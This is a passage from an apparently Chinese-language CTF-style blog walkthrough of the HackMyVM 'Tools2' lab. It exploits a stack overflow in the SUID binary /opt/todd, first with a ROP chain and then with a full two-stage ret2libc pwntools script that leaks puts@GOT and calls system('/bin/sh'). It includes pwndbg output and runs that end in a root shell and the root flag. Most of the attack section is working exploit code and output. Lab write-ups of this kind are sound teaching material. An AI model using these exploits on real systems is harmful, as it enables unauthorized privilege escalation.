# 4. 发送 Payload 并交互
# 程序启动后,通常会有一些初始的输入。
io.sendline(b"hackmyvm")

# 发送构造好的溢出 payload。
# 这会覆盖返回地址,劫持程序流程到 ROP 链。
io.sendline(payload)

# 此时,程序已经执行到 gets() 函数。
# gets() 会从标准输入读取数据,直到遇到换行符或 EOF。
# 我们发送 "/bin/sh" 字符串,并加上一个 null 字节 '\x00' 来正确终止字符串,
# 然后再加一个换行符,让 gets() 完成读取。
io.sendline(b"/bin/sh")

# 进入交互模式。如果成功,会得到一个 shell。
io.interactive()

# --- 调试提示 ---
# 如果脚本失败,请检查以下几点:
# 1. `offset` 是否正确:栈溢出偏移量必须精确。
# 2. `pop_rdi_ret` 地址是否正确:这是 ROP 链成功的关键。
# 3. `bss_writable_addr` 是否可写且位于预期位置。
# 4. 目标程序是否有其他输入或输出行为需要处理。
# 5. 可以使用 `context.log_level = 'debug'` 获得详细的发送和接收信息。
# 6. 在 `process(BINARY)` 后,添加 `gdb.attach(io)` 并在 GDB 中单步调试。

尝试执行利用下

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
welcome@Tools2:~$ python3 exp.py
[*] '/opt/todd'
Arch: amd64-64-little
RELRO: Partial RELRO
Stack: No canary found
NX: NX unknown - GNU_STACK missing
PIE: No PIE (0x400000)
Stack: Executable
RWX: Has RWX segments
Stripped: No
[+] Starting local process '/opt/todd': pid 1684
[*] Switching to interactive mode
$ id
uid=0(root) gid=0(root) groups=0(root),1000(welcome)
$ cat /root/root.txt
flag{root-bd09979a-4a98-11f0-b6e5-93454538745b}

Ret2libc

还有一种就是利用信息泄露来获取libc的加载地址,根据libc库文件中的偏移量计算出system()/bin/sh的地址

因为这个程序用到puts函数,所以利用puts函数泄露地址

由于 GOT 表中存储的就是 libc 中函数的真实加载地址,如果你能读取 GOT 表中的某个条目,你就能得到一个 libc 函数的实际地址。

可以利用pwndbg来列出puts.pltputs.got地址

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
pwndbg> r
………………………………
pwndbg> got
Filtering out read-only entries (display them with -r or --show-readonly)

State of the GOT of /home/Pepster/temp/todd/todd:
GOT protection: Partial RELRO | Found 10 GOT entries passing the filter
[0x404018] puts@GLIBC_2.2.5 -> 0x401036 (puts@plt+6) ◂— push 0 /* 'h' */
[0x404020] system@GLIBC_2.2.5 -> 0x401046 (system@plt+6) ◂— push 1
[0x404028] printf@GLIBC_2.2.5 -> 0x7ffff7e08900 (printf) ◂— sub rsp, 0xd8
[0x404030] strcspn@GLIBC_2.2.5 -> 0x401066 (strcspn@plt+6) ◂— push 3
[0x404038] fgets@GLIBC_2.2.5 -> 0x7ffff7e2d670 (fgets) ◂— push r13
[0x404040] strcmp@GLIBC_2.2.5 -> 0x401086 (strcmp@plt+6) ◂— push 5
[0x404048] gets@GLIBC_2.2.5 -> 0x401096 (gets@plt+6) ◂— push 6
[0x404050] setgid@GLIBC_2.2.5 -> 0x7ffff7ea78f0 (setgid) ◂— sub rsp, 0x38
[0x404058] exit@GLIBC_2.2.5 -> 0x4010b6 (exit@plt+6) ◂— push 8
[0x404060] setuid@GLIBC_2.2.5 -> 0x7ffff7ea7ba0 (setuid) ◂— sub rsp, 0x38
pwndbg> plt
Section .plt 0x401020-0x4010d0:
0x401030: puts@plt
0x401040: system@plt
0x401050: printf@plt
0x401060: strcspn@plt
0x401070: fgets@plt
0x401080: strcmp@plt
0x401090: gets@plt
0x4010a0: setgid@plt
0x4010b0: exit@plt
0x4010c0: setuid@plt
  1. PUTS_PLT (0x401030):
    • 这是编译器为 puts 函数在可执行文件 .plt 段中生成的一个特殊代码块的入口地址
    • 它的作用是处理对 puts 的调用,确保 puts 函数的实际地址被解析,然后跳转到那个实际地址。
  2. PUTS_GOT (0x404018):
    • 这是在可执行文件 .got.plt 段中为 puts 函数预留的一个内存位置(一个 8 字节的槽)
    • 这个槽最终会存储 libcputs 函数的真实地址

其实利用pwntools也能直接获取

利用如下payload可以获取libc的基地址

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
from pwn import *

# 1. 设置上下文和ELF
context.update(arch='amd64', os='linux', endian='little', log_level='info') # Set log_level to 'debug' for more verbosity

BINARY = './todd'
elf = ELF(BINARY)

# 2. 加载目标libc文件 (务必替换为你的目标系统上的libc路径)
LIBC_PATH = './download/libc.so.6' # !!! 替换为正确的libc路径 !!!
libc = ELF(LIBC_PATH)
# 3. 确定ROP Gadgets地址
POP_RDI_GADGET = 0x40130b # pop rdi; ret
# RET_GADGET = 0x401016 # Optional: for stack alignment if needed

# 4. 确定需要使用的函数地址和偏移
OFFSET_TO_RET = 72 # 填充到 saved RBP 的长度
MAIN_FUNC_ADDR = elf.symbols['main'] # 返回到此函数以进行第二次输入
PUTS_PLT = elf.plt['puts'] # puts@PLT 的地址
PUTS_GOT = elf.got['puts'] # puts@GOT 的地址

log.info(f"Target Binary: {BINARY}")
log.info(f"Loaded Libc: {LIBC_PATH}")
log.info(f"Offset to return address: {OFFSET_TO_RET}")
log.info(f"POP RDI Gadget: {hex(POP_RDI_GADGET)}")
log.info(f"puts@PLT: {hex(PUTS_PLT)}")
log.info(f"puts@GOT: {hex(PUTS_GOT)}")
log.info(f"Return to function: {hex(MAIN_FUNC_ADDR)}")

# 5. 启动程序连接
io = process(BINARY)

# gdb.attach(io, """
# b *vulnerable+100 # Break after gets() in vulnerable
# c
# """)

# 6. 发送初始密码
io.sendline(b"hackmyvm")

# 7. 构建并发送 Stage 1 Payload
payload1 = b"A" * OFFSET_TO_RET
payload1 += p64(POP_RDI_GADGET)
payload1 += p64(PUTS_GOT)
payload1 += p64(PUTS_PLT)
payload1 += p64(MAIN_FUNC_ADDR) # Return to vulnerable to get another input

log.info(f"Sending Stage 1 Payload (length: {len(payload1)} bytes)...")
io.sendline(payload1)

# 8. 接收泄露的地址
# 将原始字节转换为u64 (小端序)
puts_leak_addr = u64(io.recvuntil(b'\x7f')[-6:].ljust(8, b'\x00'))

log.success(f"Leaked puts@libc address: {hex(puts_leak_addr)}")

# 9. 计算libc基地址和目标函数地址
# libc.symbols['puts'] 是 puts 在libc文件中的相对偏移
libc_base = puts_leak_addr - libc.symbols['puts']
system_addr = libc_base + libc.symbols['system']
# 查找 "/bin/sh" 字符串在libc中的地址
bin_sh_addr = libc_base + next(libc.search(b'/bin/sh'))
exit_addr = libc_base + libc.symbols['exit'] # 良好的实践,在拿到shell后退出程序

log.success(f"Calculated Libc Base Address: {hex(libc_base)}")
log.info(f"system() address: {hex(system_addr)}")
log.info(f"'/bin/sh' string address: {hex(bin_sh_addr)}")
log.info(f"exit() address: {hex(exit_addr)}")
  • 在跳转到 libc 中的 puts 函数之前,ROP 链已经通过 POP_RDI_GADGETPUTS_GOT 的地址 (0x404018) 放入了 rdi 寄存器。
  • 因此,当 libc 中的 puts 函数最终被执行时,它会从 rdi 寄存器中读取其第一个参数,也就是 0x404018
  • puts 函数会将其参数 (0x404018) 视为一个内存地址,然后打印该地址处的内容(即 puts@GOT 中存储的 libcputs 函数的真实地址)。

针对于puts@PLT的作用

  • 第一条指令通常是 jmp QWORD PTR [puts@GOT]。这意味着它会跳到 puts@GOT 这个内存地址所存储的值
  • 在程序刚启动时,puts@GOT 里存储的不是 libcputs 的真实地址,而是链接器重定位代码的地址(通常是 PLT 的第二条指令,用于触发延迟绑定)。
  • puts 第一次被调用时,控制流会通过 puts@PLT 跳转到 puts@GOT,然后执行链接器重定位代码。这个重定位代码会加载 libc.so,找到 puts 的真实地址,然后将这个真实地址写回 puts@GOT
  • 从此以后,每次调用 putsputs@PLT 都会直接跳转到 puts@GOT 中存储的 libc puts 真实地址,从而直接执行 libc 中的 puts 函数。

然后执行第二次payload,即system/bin/shlibc中的真实地址

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
from pwn import *

# 1. 设置上下文和ELF
context.update(arch='amd64', os='linux', endian='little', log_level='info') # Set log_level to 'debug' for more verbosity

BINARY = '/opt/todd'
elf = ELF(BINARY)

# 2. 加载目标libc文件 (务必替换为你的目标系统上的libc路径)
LIBC_PATH = '/lib/x86_64-linux-gnu/libc.so.6' # !!! 替换为正确的libc路径 !!!
libc = ELF(LIBC_PATH)
# 3. 确定ROP Gadgets地址
POP_RDI_GADGET = 0x40130b # pop rdi; ret
# RET_GADGET = 0x401016 # Optional: for stack alignment if needed

# 4. 确定需要使用的函数地址和偏移
OFFSET_TO_RET = 72 # 填充到 saved RBP 的长度
MAIN_FUNC_ADDR = elf.symbols['main'] # 返回到此函数以进行第二次输入
PUTS_PLT = elf.plt['puts'] # puts@PLT 的地址
PUTS_GOT = elf.got['puts'] # puts@GOT 的地址


# 5. 启动程序连接
io = process(BINARY)

# 6. 发送初始密码
io.sendline(b"hackmyvm")

# 7. 构建并发送 Stage 1 Payload
payload1 = b"A" * OFFSET_TO_RET # 填充垃圾数据直到返回地址
payload1 += p64(POP_RDI_GADGET) # ROP链:将 puts@GOT 的地址放入 RDI
payload1 += p64(PUTS_GOT) # puts@GOT 的地址,作为 puts 函数的参数
payload1 += p64(PUTS_PLT) # 调用 puts@PLT,执行 puts(puts@GOT)
payload1 += p64(MAIN_FUNC_ADDR) # 返回到 main 函数,以便再次输入

log.info(f"Sending Stage 1 Payload (length: {len(payload1)} bytes)...")
io.sendline(payload1)

# 8. 接收泄露的地址
# 程序执行 puts 并打印地址后,会再次提示输入密码。
puts_leak_addr = u64(io.recvuntil(b'\x7f')[-6:].ljust(8, b'\x00'))
# 将原始字节转换为u64 (小端序)
log.success(f"Leaked puts@libc address: {hex(puts_leak_addr)}")

# 9. 计算libc基地址和目标函数地址
# libc.symbols['puts'] 是 puts 在libc文件中的相对偏移
libc_base = puts_leak_addr - libc.symbols['puts']
system_addr = libc_base + libc.symbols['system']
# 查找 "/bin/sh" 字符串在libc中的地址
bin_sh_addr = libc_base + next(libc.search(b'/bin/sh'))
exit_addr = libc_base + libc.symbols['exit'] # 良好的实践,在拿到shell后退出程 序
# 10. 发送第二次密码
io.sendline(b"hackmyvm")

# 11. 构建并发送 Stage 2 Payload (Get Shell)
payload2 = b"A" * OFFSET_TO_RET # 填充垃圾数据直到返回地址
payload2 += p64(POP_RDI_GADGET) # ROP链:将 "/bin/sh" 的地址放入 RDI
payload2 += p64(bin_sh_addr) # "/bin/sh" 字符串的地址,作为 system 函数的参数
payload2 += p64(system_addr) # 调用 system() 函数
payload2 += p64(exit_addr) # 调用 exit() 函数,防止程序崩溃或异常退出

io.sendline(payload2)
# 14. 进入交互模式
io.interactive()

尝试利用一下

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
welcome@Tools2:~$ python3 exp.py
[*] '/opt/todd'
Arch: amd64-64-little
RELRO: Partial RELRO
Stack: No canary found
NX: NX unknown - GNU_STACK missing
PIE: No PIE (0x400000)
Stack: Executable
RWX: Has RWX segments
Stripped: No
[*] '/lib/x86_64-linux-gnu/libc.so.6'
Arch: amd64-64-little
RELRO: Partial RELRO
Stack: Canary found
NX: NX enabled
PIE: PIE enabled
[+] Starting local process '/opt/todd': pid 2841
[*] Sending Stage 1 Payload (length: 104 bytes)...
[+] Leaked puts@libc address: 0x7f462ee832e0
[*] Switching to interactive mode

$ id
uid=0(root) gid=0(root) groups=0(root),1000(welcome)
$ cat /root/root.txt
flag{root-bd09979a-4a98-11f0-b6e5-93454538745b}
总字数 651.3k
由 Hexo 驱动 & 主题 Keep
本站由 提供部署服务